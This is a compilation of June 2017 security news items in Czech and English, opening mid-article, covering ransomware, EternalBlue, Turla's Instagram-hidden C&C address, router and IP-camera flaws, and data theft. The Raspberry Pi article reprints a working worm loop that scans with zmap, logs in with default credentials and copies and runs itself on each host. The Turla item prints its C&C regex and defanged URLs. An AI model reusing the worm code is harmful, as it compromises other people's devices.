Is this the right solution? "Yes," says Martin. "FPE really is as good as it sounds. Legacy environments are tricky and expensive to deal with. Perhaps very tricky and very expensive. Using FPE lets you adapt the data to the network instead of adapting the network to the encrypted data. If you're lucky enough to have an all-post-dot-com IT infrastructure then FPE may not matter to you. But to most of the world, it's a fantastic innovation."
"Encryption is unique," concludes the ICIT paper, "in that it is the only solution that definitely impedes an adversary's ability to exploit exfiltrated data... For the sake of consumers, critical infrastructure, and national security, public and private organizations must at least encrypt their data; even if legislators and regulators have to mandate encryption requirements."
According to Martin, the existing requirements of the Cybersecurity Act of 2015 are not sufficient. "This is unlikely to change without additional legislation," agrees Martin. A combination of FPE and explicit encryption legislation, says the ICIT, is what is needed to restore the public's faith in government agencies' use of personal data.
Za celosvětovým vyděračským virem stál teprve 14letý mladík. Skončil v poutech
8.6.2017 Novinky/Bezpečnost Viry
Pod pojmem hacker si většina lidí pravděpodobně představí nějakého počítačového experta, který po studiích na vysoké škole zběhnul na temnou stranu. Jenže ve skutečnosti mohou hackerské dovednosti ovládat bez nadsázky doslova děti. V Japonsku například kvůli šíření obávaných vyděračských virů zadrželi teprve 14letého mladíka.
Informoval o tom server The Hacker News. V souvislosti s vyděračskými viry, které jsou často označovány souhrnným názvem ransomware, zadrželi hackera v Japonsku vůbec poprvé. Na tom by patrně nebylo nic tak překvapivého, pokud by v poutech neskončil teprve náctiletý mladík.
Zatím žádnému hackerovi, na kterého si došlápla policie, totiž nebylo méně než 15 let.
Pikantní na celé kauze je, že mladík zákeřný škodlivý kód nejen šířil v prostředí internetu, ale zároveň jej skutečně i sám naprogramoval. A to není tak snadné, jak by se mohlo na první pohled zdát. Jeho znalost programování tak musela být na poměrně slušné úrovni.
Toužil po penězích a slávě
Motivace k takovému činu byla u japonského hackera jasná. Toužil po penězích, neboť od svých obětí požadoval za odemčení počítače a zpřístupnění dat i zaplacení výkupného.
Nakonec mu ale jeho úspěch stoupl tak do hlavy tak, že se na sociálních sítích začal chlubit, jak je úspěšný – kolik počítačů zaviroval a kolik peněz díky tomu vydělal. Aby všem dokázal, že za vyděračským virem stojí skutečně on, dokonce na internet nahrál i jeho zdrojový kód.
Svým neopatrným chováním nakonec všechny důkazy naservíroval ochráncům zákona jak na zlatém podnosu. Ti jej pak obvinili z šíření počítačových virů a infikování více než stovky počítačů.
Jaký trest mladíkovi hrozí, není v tuto chvíli jasné. Policie se totiž k případu nechce s ohledem na velmi nízký věk hackera vůbec vyjadřovat.
Strašák jménem WannaCry
Jak nebezpečné dokážou vyděračské viry být, ukázal minulý měsíc rozsáhlý útok škodlivého programu WannaCry. Vir, který zašifruje soubory na počítači a bez zaplacení výkupného je neuvolní, infikoval odhadem na 300 000 počítačů ve 150 zemích světa.
WannaCry – první i vylepšená druhá generace – útočí úplně stejně jako ostatní vyděračské viry, které jsou označovány souhrnným názvem ransomware. Nejprve tedy škodlivý kód pronikne do počítače, pak jej uzamkne a zašifruje všechna data. Za jejich zpřístupnění následně počítačoví piráti požadují výkupné.
Je však nutné zdůraznit, že ani po zaplacení výkupného uživatelé nemají jistotu, že se k datům dostanou.
Vyděračské viry AES-NI a XData už neděsí. Bezpečnostní experti mají lék
8.6.2017 Novinky/Bezpečnost Viry
Hned na dva vyděračské viry vyzráli bezpečnostní experti. Hrozbu pro uživatele tak již škodlivé kódy AES-NI a XData nepředstavují, neboť odborníci z antivirové společnosti Eset vytvořili nástroj, pomocí kterého je možné tyto záškodníky ze systému vyhnat a uzamčená data zpřístupnit i bez placení výkupného.
Bezpečnostním expertům pomohli anonymní uživatelé, kteří zveřejnili na jednom diskuzním fóru zabývajícím se pomocí obětem vyděračských virů kódy, pomocí nichž je možné data odšifrovat.
Právě s jejich pomocí byl pak vytvořen dešifrovací nástroj. „Ten funguje na soubory zašifrované klíčem RSA, který používá verze ransomware AES-NI B, jež přidává k napadeným souborům přípony .aes256, .aes_ni a .aes_ni_0day, a také na data zašifrovaná ransomwarem ve verzi XData,“ přiblížil technickou stránku věci Pavel Matějíček, manažer technické podpory společnosti Eset.
Stahovat dešifrovací nástroj je možné zdarma na stránkách tvůrců.
Zašifrují data, chtějí výkupné
Na napadeném stroji dokážou oba vyděračské viry udělat pěkný nepořádek. Nejprve zašifrují všechna data uložená na pevném disku. Za jejich zpřístupnění pak útočníci požadují výkupné, a to klidně i několik tisíc korun.
Kyberzločinci se zpravidla snaží v majiteli napadeného stroje vzbudit dojem, že se ke svým souborům dostane po zaplacení pokuty. Ta byla údajně vyměřena za používání nelegálního softwaru apod. I proto jim celá řada lidí již výkupné zaplatila.
Zaplatit zpravidla chtějí v bitcoinech, protože pohyby této virtuální měny se prakticky nedají vystopovat. A tím logicky ani nelegální aktivita počítačových pirátů.
Ani po zaplacení výkupného se ale uživatelé ke svým datům nedostanou. Místo placení výkupného je totiž nutné virus z počítače odinstalovat. Zpřístupnit nezálohovaná data je už ale ve většině případů nemožné.
WannaCry pro Windows 10? Potenciálně ano, ale jen pro starší verzi 1511
8.6.2017 CNEWS.cz Viry
Bezpečnostní firma naportovala exploit, jenž využívá WannaCry, na Windows 10. Ukazuje se, že nové verze Windows jsou skutečně bezpečnější.
Vzpomenete si ještě na WannaCry? Tento ransomware začal zhruba v polovině válcovat organizace po celém světě a ukázal, že nejsou dodržovány základy bezpečného chování v kybernetickém prostoru. V podstatě napadal jen počítačů s Windows 7. Ikspéček v tomto ohledu byla nezajímavá, v případě Desítek pro změnu Microsoft tvrdil, že je tento systém vůči ransomwaru imunní.
To vedle ke spekulacím, proč tomu tak je. Kolega Lukáš Václavík se v podcastu zamyslel nad tím, jestli to není dané povinností instalovat servisní aktualizace. Nebo se systému díra vůbec nenacházela? Nebo se v něm nacházela, ale jiné ochranné mechanismy neumožnily její zneužití? Protože příslušná záplata vyšla i pro Windows 10, měl minimálně z části pravdu Lukáš. Nedokáži ověřit, zda by WannaCry dokázal proniknout do Desítek bez záplaty.
Komentář: Vyhýbáte se aktualizacím? Jste nezodpovědní a ohrožujete společnost
Ten, kdo WannaCry vypustil, k průnikům do počítačů využil exploit EternalBlue, jenž vytvořila NSA. (V poslední době uniká rovněž řada hackovacích materiálů vytvořených CIA. Známé jsou pod souhrnným označením Vault 7.) Bezpečnostní firma RiskSense zveřejnila analýzu tohoto exploitu a co víc, EternalBlue naportovala na Windows 10. Netřeba se děsit k smrti, protože se nejedná o crackery, kteří by měli zájem exploit co nejrychleji vypustit do veřejného prostoru a začít zneužívat.
RiskSense se zaměřil na Windows 10 v1511 v 64bitové edici. Především ale použil systém bez výše odkázané záplaty, která je od března k dispozici. Report uvádí, že pro Windows XP, Vista a 7 neexistují účinná opatření proti zneužití díře – v tomto případě je jediné účinné řešení instalace záplaty. Pro Desítky pak platí, že díky dodatečným prvkům zabezpečení tento systém nelze zneužít tak snadno.
Poslední verze Windows 10, kterou lze zneužít, je právě 1511. (Najdete ji jen na 4,6 % počítačů s Windows 10; verzi 1507 pak na 1,6 %.) Stroje s Windows 10 v1607 jsou schopné zneužiti díry zabránit díky prvku náhodnosti přidaného do položek tabulky stránek. Bez něj bylo možné překonat funkci DEP. Pro Windows 10 v1703 navíc platí, že přidává prvek náhodnosti v souvislosti s hardwarovou abstraktní vrstvou (příslušná knihovna je jednou z prvních, která se při bootování nahrává do paměti).
Jednoduše řečeno je tak zabráněno dalším možnostem, jak do systému proniknout. Report tak potvrdil, že to nebyly plané řeči, když Microsoft řekl, že Desítky nelze napadnout. Jsou bezpečnější jednak díky tomu, že měl každý nainstalovanou záplatu, jednak je samotný systém skutečně lépe zabezpečený díky novým ochranným prvkům. Pokud vás otázky ze druhého odstavce trápily, můžete teď v klidu spát. Eventuálně si přečtěte celý report, který je ovšem poměrně obsáhlý.
Heslo do Facebooku můžete zadat špatně a přesto se přihlásíte
8.6.2017 Živě.cz Sociální sítě
Heslo do Facebooku můžete zadat špatně a přesto se přihlásíte
K přihlašování na Facebook nemusíte přesně zadat svoje heslo a stejně se přihlásíte. Na zajímavost upozornil jeden z dotazů v naší poradně, a tak jsme věc ověřili. A skutečně, heslo ke svému účtu opravdu nemusíte zadat zcela korektně a Facebook ho bude akceptovat. Nejedná se však o bezpečnostní „díru“, jak by se mohlo zdát.
Nedešifroval svůj disk, a tak skončil ve vězení. Už tam sedí 16 měsíců a pořád nechce sdělit heslo
Abyste se do Facebooku mohli přihlásit, heslo k účtu znát musíte. Facebook však toleruje nejčastější chyby v zápisu. Konkrétně tyto:
velké počáteční písmeno, i když heslo začíná malým písmenem
přehozená velikost písmen napříč celým heslem
znak navíc za heslem
První výjimka vznikla kvůli mobilním telefonům, které jsou většinou vybaveny funkcí zápisu prvního velkého písmena na začátku vět. Druhá je pak odpovědí na omylem zapnutý CapsLock. Ve třetím případě jde zřejmě o eliminaci chyby vloženého znaku navíc. To se stává při kopírování hesla odjinud, zpravidla se do zápisu vloudí mezera. Na některých zařízeních se rovněž může stát, že bude do hesla odeslán i znak zastupující potvrzovací klávesu.
Vyzkoušeli jsme si slovníkový útok na Wi-Fi router. Provařená hesla odhalí za okamžik
Jedná se zjevně o nejčastější chyby při zápisu hesla. Pokud nedojde k jeho akceptaci napoprvé, odešle přihlašovací formulář ještě verzi s prvním malým písmenem, přehozenou velikostí písmen a bez jednoho znaku na konci. Vše je samozřejmě šifrované a porovnává se jen zašifrovaný otisk hesla uložený v databázi.
Zabezpečení tímto tedy nijak zvlášť neutrpí. Jen čistě teoreticky, když by vám někdo hádal heslo hrubou silou, bude mít o pár pokusů méně. V celkovém množství možností by to ale bylo stejně naprosto zanedbatelné.
Hackeři našli netradiční způsob maskování. Adresu svého serveru ukryli na Instagram Britney Spears
8.6.2017 Živě.cz APT
Ruská hackerská skupina se zaměřuje na významné osobnosti
Backdoor byl instalován jako doplněk do prohlížeče Firefox
Adresa serveru byla uložena jako komentář na Instagramu
Bezpečnostní odborníci Esetu objevili trojského koně, jenž se maskuje za doplněk do prohlížeče Firefox a má a za úkol útočníkům odesílat informace o aktivitě oběti. Podle zprávy, kterou vydali a svém blogu, jde o dílo ruské hackerské skupiny Turla, která se často zaměřuje na státní představitele nebo celebrity. Nejzajímavějším na tomto případě je způsob, jakým hackeři maskují adresu řídícího serveru, s nímž malware komunikuje.
Backdoor v doplňku
Útočníci využili napadaný web jedné ze švýcarských bezpečnostních společností, takže pokud ji navštívil uživatel s prohlížečem Firefox, bylo mu nabídnuto stažení doplňku s názvem HTML5 Encoding. Pro méně znalého uživatele se může addon jevit jako součást, která pomůže ke korektnímu zobrazení stránky. Ve skutečnosti však začne po instalaci prohlížeč odesílat uživatelská data na server útočníků. Ostatně vše je postaveno na javascriptovém backdooru, který se objevil před necelým rokem v podobě infikovaného dokumentu pro Word a rovněž instaloval totožný doplněk do Firefoxu.
Wikileaks zveřejnil detaily další kyberzbraně CIA. Jmenuje se Pandemic a mohla na přání zasáhnout celé podniky
Zajímavostí je, že skupina Turla použila tento nástroj v roce 2016 pro napadení rumunských institucí.
V hlavní roli Britney Spears
Backdoor v doplňku pro webový prohlížeč by nebyl nijak zajímavý a takto distribuovaný malware je běžným postupem útočníků. V tomto případě si ale zaslouží pozornost díky způsobu, jakým je zajištěno zamaskování adresy řídícího serveru, z něhož putují pokyny pro instalované instance malwaru a zároveň jsou na něj odesílány získaná uživatelská data.
Šíří se podvodná kampaň lákající na slevy v supermarketech. Neklikejte na ni
Útočníci adresu v prvním kroku ukryli pomocí nejrozšířenějšího zkracovače adres Bit.ly, který vždy vygeneruje adresu ve formátu bit.ly/xxxxxxx. A právě unikátních sedm znaků, které jsou součástí každé URL, ukryli útočníci do komentáře na sociální síti Instagram.
Konkrétně v tomto případě to byla fotka Britney Spears, kterou okomentoval uživatel s nickem asmith2155. Na první pohled není komentář ničím zajímavý a nikoho nemůže napadnout, že má nějaký další účel.
Komentář skrývá vše potřebné pro získání adresy serveru (zdroj: Eset)
Pokud byste ale text komentáře zkopírovali a vložili do textového editoru, zjistíte, že před některými písmeny a číslicemi se nachází Unicode znak \200d. Ten se používá primárně při práci v emoji a při standardním zobrazení není viditelný. V tomhle případě ale označuje právě znaky tvořící onu zkrácenou adresu na bit.ly:
smith2155< 200d >#2hot ma< 200d >ke lovei< 200d >d to < 200d >her, < 200d >uupss < 200d >#Hot < 200d >#X
Pokud tedy poskládáte vše, co je za zástupným \200d, dostanete adresu bit.ly/2kdhuHX. Pod tou se ukrývala standardní adresa serveru a skriptu, který se o komunikaci staral.
Pokud útočníci budou chtít změnit server, mohou komentář na sociální síti smazat a nahradit jej jiným, který povede na aktualizovaný zkrácený odkaz s adresou nového serveru.
Critical Flaw Exposes Many WiMAX Routers to Attacks
8.6.2017 securityweek Vulnerebility
Researchers have discovered a critical authentication bypass vulnerability that exposes many WiMAX routers to remote attacks, and there is no indication that affected vendors will release patches any time soon.
WiMAX (Worldwide Interoperability for Microwave Access) is a wireless communications standard that is similar to LTE. The technology is present in many networking devices, including ones that are directly accessible from the Internet.
Researchers at SEC Consult noticed that several WiMAX gateways are affected by a serious flaw that can be exploited by a remote, unauthenticated attacker to change the device’s administrator password by sending it a specially crafted request. The weakness is tracked as CVE-2017-3216.
Once they change the device’s admin password, attackers can access its web interface and conduct various actions, including change the router’s DNS servers for banking and ad fraud, upload malicious firmware, or launch further attacks on the local network or the Internet.Vulnerable ZyXEL gateway
SEC Consult believes the vulnerability is present in several gateways from GreenPacket, Huawei, MADA, ZTE and ZyXEL. It appears the firmware of all affected devices has been developed with a software development kit (SDK) from MediaTek, a Taiwan-based company that provides system-on-a-chip (SoC) solutions for wireless communications.
Experts believe ZyXEL and its sister company MitraStar used the MediaTek SDK to develop firmware for routers that it has sold to ISPs and companies such as GreenPacket, Huawei and ZTE. However, MediaTek claims the vulnerability found by SEC Consult does not affect its SDK, which suggests that the flaw may have been introduced with code added by ZyXEL.
ZyXEL has been notified by CERT/CC, which has also published an advisory, but the company has not provided any information.
Huawei has confirmed that some of its products are affected by the vulnerability, but they will not receive any patches as they reached end-of-service in 2014. The company has published a security notice advising customers to replace their old routers.
An analysis by SEC Consult showed that there are between 50,000 and 100,000 vulnerable devices accessible directly from the Internet. The company has published an advisory that contains the exact device models impacted by the security hole.
Since patches are unlikely to become available any time soon, users have been advised to either replace the devices or take measures to prevent remote access, such as restricting access to only trusted clients and disabling remote device management features.
"Platinum" Cyberspies Abuse Intel AMT to Evade Detection
8.6.2017 securityweek CyberSpy
The cyber-espionage group tracked by Microsoft as “Platinum” has started abusing a component of Intel’s Active Management Technology (AMT) in attacks aimed at organizations in Southeast Asia.
The activities of the Platinum group, which has been active since at least 2009, were exposed just over one year ago by Microsoft. At the time, it had been leveraging a Windows feature called hotpatching in attacks targeting government organizations, intelligence agencies, defense institutes and ISPs in South and Southeast Asia.
Researchers reported at the time that the information stolen by the advanced persistent threat (APT) actor had been used for indirect economic advantages, not direct financial gain.
Microsoft noticed recently that a file transfer tool used by the group had started leveraging Intel AMT’s Serial-over-LAN (SOL) feature.
Previous versions of the tool used regular network APIs to communicate over TCP/IP. A more recent version of the tool started using the AMT SOL feature, most likely in an effort to increase its chances of evading detection.
Intel’s AMT, which is part of the vPro technology offering, allows users to remotely manage a system regardless of its power state and the presence or absence of an operating system. The SOL feature also works all the time, even without the OS, and it provides a virtual serial port. A management console can connect to this port, boot to a basic DOS system, and communicate with software that listens on a designated COM port.
Since SOL works independently of the operating system, communications are not picked up by firewalls and network monitoring applications running on the device.
This makes Platinum’s file transfer tool stealthy and allows it to evade some security products. However, Microsoft pointed out that its Windows Defender Advanced Threat Protection product can identify malicious usage of the SOL feature.
Microsoft has been working with Intel to analyze the file transfer tool and determined that the attackers have not exploited any AMT vulnerabilities, and instead they misused the technology after gaining administrative access to targeted systems.
In order to abuse the SOL feature, an attacker would have to obtain existing credentials if AMT was already provisioned, or they can enable AMT themselves, which allows them to set their own username and password for the SOL session.
While in this case the attackers have not exploited any AMT vulnerabilities, the technology has been known to contain security holes. Intel recently issued a critical alert to warn users of a privilege escalation flaw that had existed for more than nine years.
Chinese Apple Staff Suspected of Selling Private Data
8.6.2017 securityweek Apple
Beijing - Chinese authorities say they have uncovered a massive underground operation run by Apple employees selling computer and phone users' personal data.
Twenty-two people have been detained on suspicion of infringing individuals' privacy and illegally obtaining their digital personal information, according to a statement Wednesday from local police in southern Zhejiang province.
Of the 22 suspects, 20 were Apple employees who allegedly used the company's internal computer system to gather users' names, phone numbers, Apple IDs, and other data, which they sold as part of a scam worth more than 50 million yuan ($7.36 million).
The statement did not specify whether the data belonged to Chinese or foreign Apple customers.
Following months of investigation, the statement said, police across more than four provinces -- Guangdong, Jiangsu, Zhejiang, and Fujian -- apprehended the suspects over the weekend, seizing their "criminal tools" and dismantling their online network.
The suspects, who worked in direct marketing and outsourcing for Apple in China, allegedly charged between 10 yuan ($1.50) and 180 yuan ($26.50) for pieces of the illegally extracted data.
The sale of personal information is common in China, which implemented on June 1 a controversial new cybersecurity law aimed at protecting the country's networks and private user information.
In December, an investigation by the Southern Metropolis Daily newspaper exposed a black market for private data gathered from police and government databases.
Reporters successfully obtained a trove of material on one colleague -- including flight history, hotel checkouts and property holdings -- in exchange for a payment of 700 yuan ($100).
A new Linux Malware targets Raspberry Pi devices to mine Cryptocurrency
8.6.2017 securityaffairs Virus
Security researchers at Dr. Web discovered two new Linux Malware, one of them mines for cryptocurrency using Raspberry Pi Devices.
Malware researchers at the Russian antivirus maker Dr.Web have discovered a new Linux trojan, tracked as Kinux.MulDrop.14, that is infecting Raspberry Pi devices with the purpose of mining cryptocurrency.
According to the Russian antivirus maker Dr.Web, the malware was first spotted online in May, the researchers discovered a script containing a compressed and encrypted application.
The Kinux.MulDrop.14 malware targets unsecured Raspberry Pi devices that have SSH ports open to external connections.
Once the Linux malware infects the device, it will first change the password for the “pi” account to:
\$6\$U1Nu9qCp\$FhPuo8s5PsQlH6lwUdTwFcAUPNzmr0pWCdNJj.p6l4Mzi8S867YLmc7BspmEH95POvxPQ3PzP029yT1L3yi6K1
then the malware shuts down several processes and installs libraries like ZMap and sshpass that it uses for its operations.
“Linux Trojan that is a bash script containing a mining program, which is compressed with gzip and encrypted with base64. Once launched, the script shuts down several processes and installs libraries required for its operation. It also installs zmap and sshpass.” states the analysis published by Dr Web.
“It changes the password of the user “pi” to “\$6\$U1Nu9qCp\$FhPuo8s5PsQlH6lwUdTwFcAUPNzmr0pWCdNJj.p6l4Mzi8S867YLmc7BspmEH95POvxPQ3PzP029yT1L3yi6K1””
The malware then starts a cryptocurrency mining process and uses ZMap to scan the Internet for other devices to infect.
Every time the Linux malware finds a Raspberry Pi device on the Internet it uses sshpass to attempt to log in using the default username “pi” and the password “raspberry.”
The malicious code only attempts to use this couple of values, this suggests the malware only targets Raspberry Pi devices. Experts believe the malware could be improved and could be used in the next weeks to targets other platforms.
Below a portion of code shared by Dr.Web
NAME=`mktemp -u 'XXXXXXXX'`
while [ true ]; do
FILE=`mktemp`
zmap -p 22 -o $FILE -n 100000
killall ssh scp
for IP in `cat $FILE`
do
sshpass -praspberry scp -o ConnectTimeout=6 -o NumberOfPasswordPrompts=1 -o PreferredAuthentications=password -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no $MYSELF pi@$IP:/tmp/$NAME && echo $IP >> /tmp/.r && sshpass -praspberry ssh pi@$IP -o ConnectTimeout=6 -o NumberOfPasswordPrompts=1 -o PreferredAuthentications=password -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no "cd /tmp && chmod +x $NAME && bash -c ./$NAME" &
done
rm -rf $FILE
sleep 10
done
Researchers at Dr. Web also analyzed a second Linux malware Linux.ProxyM that was used to create a proxy network.
The malicious code starts a SOCKS proxy server on infected devices used to relay malicious traffic, disguising his real source.
“The other Trojan was named Linux.ProxyM. attacks involving this Trojan have been noted since February 2017 but peaked in late May. The below chart shows how many Linux.ProxyM attacks Doctor Web specialists have pinpointed:” states Dr. Web.

According to Dr. Web, the number of devices infected with Linux.ProxyM has reached 10,000 units since its discovery in February 2017.
Turla APT malware now retrieves C&C address from Instagram comments
8.6.2017 securityaffairs APT
A malicious code used by Turla APT in a recent campaign leverages comments posted to Instagram to obtain the address of the command and control servers.
Malware researchers at security firm ESET have spotted a new piece of malware used by Turla APT in cyber attacks. The malicious code leverages comments posted to Instagram to obtain the address of its command and control (C&C) servers.
Turla APT is considered a group of hackers linked to the Russian Government, it is also known as Waterbug, KRYPTON and Venomous Bear.
The APT have been active since at least 2007, it was involved in several high-profile attacks against targets worldwide, including the ones aimed at Swiss defense firm RUAG and the U.S. Central Command.
Last time experts analyzed the threat actor was March 2017 when ESET firm reported that it was continuing to improve its Carbon backdoor, the malware researchers detected new versions released on a regular basis. The group is still active and it is developing new hacking tools and empowering the existing ones.
At the annual Kaspersky Lab conference, researcher Thomas Rid along security experts Costin Raiu and Juan Andres Guerrero-Saade presented the findings of its research that definitively connect the Moonlight Maze cyber espionage campaigns to the Russian APT group.
Turla APT recently targeted the websites of ministries, embassies and other organizations worldwide, in its last campaign hackers leverage social media to control their malware.
The APT has powered watering hole attacks compromising websites that are likely to be visited by targets of interest, the cyber spies injected malicious code on the websites in an effort to redirect their visitors to a server that delivered a JavaScript tool designed for track a profile of the victim’s machine.
In one case, hackers used a Firefox extension that worked as a backdoor, something similar was spotted by malware researchers at Bitdefender while analyzing the Pacifier Operation.
“Through our monitoring of these watering hole campaigns, we happened upon a very interesting sample. Some of you may remember the Pacifier APT report by BitDefender describing a spearphishing campaign with a malicious Microsoft Word document sent to several institutions worldwide. These malicious documents would then drop a backdoor. We now know that this report describes Skipper, a first stage backdoor used by the Turla gang.” reads the analysis published by ESET. “That report also contains a description of a Firefox extension dropped by the same type of malicious document. It turns out we have found what most likely is an update of this Firefox extension. It is a JavaScript backdoor, different in terms of implementation to the one described in the Pacifier APT report, but with similar functionalities.”
The Firefox extension used in this last campaign was spread through the website of a Swiss security company’s website. The backdoor gathers information on the infected system, and it allows attackers to perform ordinary spyware actions.
The peculiarity of the backdoor is the way it obtains the address of its C&C server, it looks at a specific comment posted to a photo on Britney Spears’ Instagram account.
The comment reads
“#2hot make loved to her, uupss #Hot #X,”

Parsing the comment with a regular expression it is possible to obtain a bit.ly URL that represents the backdoor’s C&C server.
The extension determines the comment to parse by computing a custom hash value that must match 183.
“The extension will look at each photo’s comment and will compute a custom hash value. If the hash matches 183, it will then run this regular expression on the comment in order to obtain the path of the bit.ly URL:
(?:\\u200d(?:#|@)(\\w)” continues the analysis.
Parsing the comment through the regex experts got the following bit.ly URL:
http://bit[.]ly/2kdhuHX
“Looking a bit more closely at the regular expression, we see it is looking for either @|# or the Unicode character \200d. This character is actually a non-printable character called ‘Zero Width Joiner’, normally used to separate emojis. Pasting the actual comment or looking at its source, you can see that this character precedes each character that makes the path of the bit.ly URL:
smith2155<200d>#2hot ma<200d>ke lovei<200d>d to <200d>her, <200d>uupss <200d>#Hot <200d>#X
When resolving this shortened link, it leads to static[.]travelclothes.org/dolR_1ert.php , which was used in the past as a watering hole C&C by the Turla crew.” states ESET.
Experts noticed that this above bit.ly URL was only accessed 17 times, which could indicate that hackers were testing the technique.
Researchers also highlighted that some of the APIs used by the malicious extension will no longer work in future Firefox releases, for this reason, upcoming versions of the backdoor will have to be implemented differently.
Hard-coded Passwords Make Hacking Foscam ‘IP Cameras’ Much Easier
8.6.2017 thehackernews Hacking
Security researchers have discovered over a dozen of vulnerabilities in tens of thousands of web-connected cameras that can not be protected just by changing their default credentials.
Vulnerabilities found in two models of IP cameras from China-based manufacturer Foscam allow attackers to take over the camera, view video feeds, and, in some cases, even gain access to other devices connected to a local network.
Researchers at security firm F-Secure discovered 18 vulnerabilities in two camera models — one sold under the Foscam C2 and other under Opticam i5 HD brand — that are still unpatched despite the company was informed several months ago.
In addition to the Foscam and Opticam brands, F-Secure also said the vulnerabilities were likely to exist in 14 other brands that use Foscam internals, including Chacon, 7links, Netis, Turbox, Thomson, Novodio, Nexxt, Ambientcam, Technaxx, Qcam, Ivue, Ebode and Sab.
The flaws discovered in the IP cameras includes:
Insecure default credentials
Hard-coded credentials
Hidden and undocumented Telnet functionality
Remote Command Injections
Incorrect permissions assigned to programming scripts
Firewall leaking details about the validity of credentials
Persistent cross-site scripting
Stack-based Buffer overflow attack
Changing Default Credentials Won't Help You
Usually, users are always advised to change the default credentials on their smart devices, but in this case, Foscan is using hard-coded credentials in cameras, so attackers could bypass passwords even if users set a unique one.
"Credentials that have been hard-coded by the manufacturer cannot be changed by the user. If the password is discovered and published on the internet (which often happens) attackers can gain access to the device. And as all devices have the same password, malware attacks such as worms can easily spread between devices," reads a report [PDF] released Wednesday by F-Secure.
These issues could allow an attacker to perform a wide range of attacks, which includes gaining unauthorized access to a camera, accessing private videos, performing remote command injection attacks, using compromised IP cameras for DDoS or other malicious activities, and compromising other devices in the same network.
Hidden and undocumented Telnet functionality could help attackers use Telnet to discover "additional vulnerabilities in the device and within the surrounding network."
Gaining Persistent Remote Access to the Affected Camera
Three vulnerabilities, including built-in file transfer protocol server that contains an empty password that can't be changed by the user, a hidden telnet function and incorrect permissions assigned to programming scripts, could be exploited by attackers to gain persistent remote access to the device.
"The empty password on the FTP user account can be used to log in. The hidden Telnet functionality can then be activated. After this, the attacker can access the world-writable (non-restricted) file that controls which programs run on boot, and the attacker may add his own to the list," F-Secure researchers says.
"This allows the attacker persistent access, even if the device is rebooted. In fact, the attack requires the device to be rebooted, but there is a way to force a reboot as well."
No Patch Despite being Alerted Several Months Ago
The security firm said it notified of the vulnerabilities to Foscam several months ago, but received no response. Since the security camera maker has not fixed any of the vulnerabilities to date, F-Secure has not released proof-of-concept (PoC) exploits for them.
According to F-Secure, these type of insecure implementation of devices and ignorance of security allowed the Mirai malware to infect hundreds of thousands of vulnerable IoT devices to cause vast internet outage last year by launching massive DDoS attacks against Dyn DNS provider.
In order to protect yourself, you need to be more vigilant about the security of your Internet-of-Thing (IoT) devices because they are dumber than one can ever be.
Researchers advised users who are running one of these devices to strongly consider running the device inside a dedicated local network that's unable to be reached from the outside Internet and isolate from other connected devices.
As a best practice, if you've got any internet-connected device at home or work, change its credentials if it still uses default ones. But changing default passwords won't help you in this case, because Foscam IP cameras are using hard-coded credentials.
US intelligence officials believe Russian Hackers are behind the Qatar hack
8.6.2017 securityaffairs BigBrothers
US intelligence officials believe Russi-linked hackers are behind the Qatar hack and used false news to prompt a diplomatic crisis in the Gulf area.
Russian hackers have planted false story news raised the crisis in the Gulf among Qatar and other states, including Saudi Arabia, the United Arab Emirates, Egypt and Bahrain that cut ties to the country.
According to the US security agencies, Russian hackers were behind the intrusion reported by the Qatari government two weeks ago,
“The alleged involvement of Russian hackers intensifies concerns by US intelligence and law enforcement agencies that Russia continues to try some of the same cyber-hacking measures on US allies that intelligence agencies believe it used to meddle in the 2016 elections.” states the CNN.
The Gulf States accuses Qatar of supporting extremist groups, but the Qatari government denied any allegations.
Qatar asked for a help to US, a team of FBI experts went in the country in late May to find evidence of the attack and determine the author.
“Sheikh Saif Bin Ahmed Al-Thani, director of the Qatari Government Communications Office, confirmed that Qatar’s Ministry of Interior is working with the FBI and the United Kingdom’s National Crime Agency on the ongoing hacking investigation of the Qatar News Agency.” reported the CNN.
The crisis escalated after the so-called Qatar hack, cyber attacks hit the the Qatar’s state-run news agency. Qatar faced an unprecedented security breach, unknown attackers posted fake news stories attributed to its ruler on highly sensitive regional political issues.
Qatar hack - news agency hacked
The hackers hit the Qatar official news agency website and Twitter account causing serious problems to the country.
Hackers shared fake content supposedly addressed by Emir Sheikh Tamim bin Hamad Al-Thani, including the Palestinian-Israeli conflict, tensions with the Trump’s administration, strategic relations with Iran, and comments about Hamas.
“The Qatar News Agency website has been hacked by an unknown entity,” reported the Communications Office in a statement.
“A false statement attributed to His Highness has been published.”
